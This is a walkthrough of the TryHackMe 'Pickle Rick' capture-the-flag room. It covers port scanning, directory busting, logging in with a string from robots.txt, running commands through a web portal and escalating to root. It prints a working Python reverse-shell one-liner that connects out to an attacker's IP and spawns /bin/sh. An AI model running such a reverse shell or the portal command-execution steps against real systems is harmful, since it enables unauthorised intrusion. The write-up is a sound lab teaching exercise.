TryHackMe - PickleRick CTF: https://tryhackme.com/room/picklerick
This box is listed as Easy . Most (if not all) of these tasks can be completed in just the browser. However, I will be using the command line, and:
`NMAP NETCAT GOBUSTER`
Where available, I will be providing guidance for browser only interaction.
ENUMERATION
First, let's start by pinging the machine and making sure we're able to connect.
Everything looks good, so let's try to see which ports we have available. I'll be using NMAP to perform this scan:
sudo nmap -sN -Pn 10.10.19.153
-sN -- TCP Null scan
-Pn -- Treats all hosts as online / skip host discovery

We can see we have port 22 and port 80 open. Let's curl the IP and see what we get back.


Nothing really stands out at first. We can see we have a /assets/ directory we may be able to use later. If we scroll down, however, we see a comment left by Rick, which gives us the Username. We'll note this username, and be on the lookout for a login page.
Alternatively, we can navigate to [TARGET_IP]:80, and inspect source there to get the same:
Before we jump to directory hunting, let's check for a robots.txt to get any more intel:

Curl returns a seemingly nonsense phrase that will be important later, and I have purposely blurred. For now, we do not know its significance though.
Let's do some directory busting. I'll be using DirBuster, and I'll be using a small wordlist that comes pre-installed in Parrot and Kali. I'll input the target IP, as well as the file path to my list:

After letting the scan run for a few moments, we have some interesting results:

We can see both a /login.php and a /portal.php which are interesting. Let's navigate to the login page.
FOOTHOLD
We know the Username from our notes of the HTML comment on the home page, but we don't know the password. A quick trial of usual passwords doesn't work. We can try a sniper attack in BurpSuite, but what about the text in /robots.txt? Let's try that.

Awesome, that worked, and now we're in. Let's check the page source for any hidden comments or bread crumbs:

Nothing seems to stand out aside from the comment which appears to be Base64 encoded. Let's make note of that and go back to /portal.php. Let's try out a few commands we know, and see if that gets us anywhere.


After some trial and error, we can see that we're seemingly giving commands to a Linux machine. We can see a 'clue.txt' and 'Sup3rS3cretPickl3Ingred.txt' in our current directory, so let's try to cat the ingredient.

Ok. That didn't work, but we have more options. Let's wget the files and have them locally if we need them later.
From here, we can cat the files and see what they contain:

Awesome, we have the first ingredient as well as a hint for how to find the rest.
Alternatively, we would have been able to 'less' the .txt files and gotten their contents in the browser:

REVERSE SHELL
At this point, we can continue to issue commands to the web browser panel. However, for practice and ease of use, I chose to implement a reverse shell. I started netcat on my machine, and listened on port 4444 (an arbitrary port). I then issued the command
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("\[YOUR IP]",PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(\["/bin/sh","-i"]);'
on the control panel, and was able to spawn the reverse shell:


Now we can explore the machine and look for our next ingredient:
PRIVILEGE ESCALATION
Awesome. That's the second ingredient, and we only have one left. Unfortunately, the last one needs root access, so let's practice our privilege escalation. I'll use another python script to sudo bash:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Now we can cd to /root, and get into the third ingredient:

That's it! We got all three ingredients. Enter them for your points, and I'll see you in the next room.

